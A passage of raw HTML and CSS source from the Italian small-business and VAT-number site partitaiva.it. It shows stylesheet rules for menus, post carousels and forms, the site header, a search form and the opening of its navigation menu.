	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-12237 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
